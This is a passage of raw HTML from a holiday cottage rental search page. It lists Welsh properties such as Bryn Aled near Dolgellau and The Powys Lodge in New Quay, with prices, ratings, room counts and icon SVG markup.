color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-20bc1c4c-11 kkXLxm"><div class="sc-20bc1c4c-15 iHLORM"><div class="sc-20bc1c4c-16 ldcaiC"><div aria-label="Reevoo rating - 5 out of 5" title="Reevoo rating - 5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-20bc1c4c-5 gUdlyE"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 lkroSG"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 fRabVo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>329</div></div></div></div></div><span class="sc-20bc1c4c-18 XSeme"><a type="button" href="https://www.cottages.com/cottages/llwynwermod-cottages-ty-arth-uk31652" target="_blank" aria-label="view Llwynwermod Cottages - Ty Arth (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/llwynwermod-cottages-ty-arth-uk31652" title="Llwynwermod Cottages - Ty Arth" target="_blank" class="sc-20bc1c4c-7 eYexhp"></a></div></div></article><article class="sc-20bc1c4c-22 izFQqM"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 loSbDP HzBGb sc-20bc1c4c-20 dnrPLI"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 kDaXRy"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-20bc1c4c-2 ktRxEE"><a href="https://www.cottages.com/cottages/bryn-aled-uk6369" aria-label="Link to Bryn Aled" title="Link to Bryn Aled" target="_blank" rel="noopener noreferrer"><img alt="Relaxing hot tub | Bryn Aled, Bontnewydd, near Dolgellau" loading="lazy" decoding="async" data-nimg="fill" class="sc-20bc1c4c-3 gKDCrC" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/136/300/1368821.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-20bc1c4c-14 eRGxEN"><div class="sc-20bc1c4c-9 bDHRsU"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hzqrPg"><div><div class="sc-20bc1c4c-10 hOoBiP"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Bontnewydd, near Dolgellau, Gwynedd</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/bryn-aled-uk6369" aria-label="Bryn Aled" title="Bryn Aled" target="_blank" rel="noopener noreferrer" class="sc-20bc1c4c-1 ETvVb">Bryn Aled</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="5 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-20bc1c4c-4 dSdvDC" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Hot Tub</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Luxury</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div></div></div><div class="sc-20bc1c4c-12 kAtKVW"><ul direction="row" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hvAXP"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-20bc1c4c-11 kkXLxm"><div class="sc-20bc1c4c-15 iHLORM"><div class="sc-20bc1c4c-16 ldcaiC"><div aria-label="Reevoo rating - 4.9 out of 5" title="Reevoo rating - 4.9 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.9</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-20bc1c4c-5 gUdlyE"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 lkroSG"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 fRabVo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>479</div></div></div></div></div><span class="sc-20bc1c4c-18 XSeme"><a type="button" href="https://www.cottages.com/cottages/bryn-aled-uk6369" target="_blank" aria-label="view Bryn Aled (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div><div class="sc-20bc1c4c-13 PpEND"><div class="sc-6d802e69-1 izVTq"><div class="sc-6d802e69-0 khGOIN"><div class="sc-fa68311d-1 hkfKvK"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M15 23c-.827 0-1.5-.673-1.5-1.5v-.247c-.73.162-1.479.243-2.233.243-.766 0-1.526-.084-2.267-.251v.255c0 .827-.673 1.5-1.5 1.5H6c-.827 0-1.5-.673-1.5-1.5v-2.53A9.2 9.2 0 0 1 2.816 17H.75a.75.75 0 0 1-.75-.75v-6a.75.75 0 0 1 .75-.75h1.312a8.9 8.9 0 0 1 1.522-2.602l-.576-4.042a.75.75 0 0 1 .176-.598.79.79 0 0 1 .526-.256L3.751 2c.124 0 2.958.029 4.467 2.003a11 11 0 0 1 2.897-.381c2.335 0 4.591.699 6.354 1.968 2.028 1.46 3.254 3.593 3.487 6.043A2.26 2.26 0 0 0 22.499 9.5.75.75 0 0 1 24 9.5a3.74 3.74 0 0 1-3.035 3.681A8.7 8.7 0 0 1 18 18.989V21.5c0 .827-.673 1.5-1.5 1.5zm-.75-3.48a.75.75 0 0 1 .75.75v1.23h1.5v-2.863c0-.229.103-.444.283-.587a7.16 7.16 0 0 0 2.717-5.558c0-2.968-1.581-4.73-2.907-5.685-1.511-1.088-3.454-1.687-5.47-1.687a9.4 9.4 0 0 0-2.985.474.751.751 0 0 1-.895-.349C6.658 4.184 5.439 3.769 4.63 3.607l.488 3.421a.74.74 0 0 1-.19.613 7.4 7.4 0 0 0-1.611 2.826A.74.74 0 0 1 2.6 11H1.5v4.5h1.74a.75.75 0 0 1 .651.378 7.7 7.7 0 0 0 1.832 2.162.75.75 0 0 1 .277.582V21.5h1.5v-1.241a.752.752 0 0 1 .988-.712 8.7 8.7 0 0 0 2.778.449c.942 0 1.866-.148 2.748-.439a.8.8 0 0 1 .236-.037"></path><path d="M8.25 8.75a.75.75 0 0 1-.672-.417.746.746 0 0 1 .339-1.005 7.55 7.55 0 0 1 6.665 0 .746.746 0 0 1 .34 1.005.745.745 0 0 1-1.005.339 6.05 6.05 0 0 0-5.334 0 .75.75 0 0 1-.333.078M6.375 12.5a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25"></path></svg></div></div></div><div font-size="200" class="sc-6d802e69-4"><span font-size="200" class="sc-6d802e69-2 dkgEiq">Reserve today for only £25</span></div></div></div></div></div><a href="https://www.cottages.com/cottages/bryn-aled-uk6369" title="Bryn Aled" target="_blank" class="sc-20bc1c4c-7 eYexhp"></a></div></div></article><article class="sc-20bc1c4c-22 izFQqM"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 loSbDP HzBGb sc-20bc1c4c-20 dnrPLI"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 kDaXRy"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-20bc1c4c-2 ktRxEE"><a href="https://www.cottages.com/cottages/the-powys-lodge-uk41666" aria-label="Link to The Powys Lodge" title="Link to The Powys Lodge" target="_blank" rel="noopener noreferrer"><img alt="Exterior | The Powys Lodge, New Quay" loading="lazy" decoding="async" data-nimg="fill" class="sc-20bc1c4c-3 gKDCrC" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/111/300/11197901.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-20bc1c4c-14 eRGxEN"><div class="sc-20bc1c4c-9 bDHRsU"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hzqrPg"><div><div class="sc-20bc1c4c-10 hOoBiP"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">New Quay, Ceredigion</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/the-powys-lodge-uk41666" aria-label="The Powys Lodge" title="The Powys Lodge" target="_blank" rel="noopener noreferrer" class="sc-20bc1c4c-1 ETvVb">The Powys Lodge</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="5 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 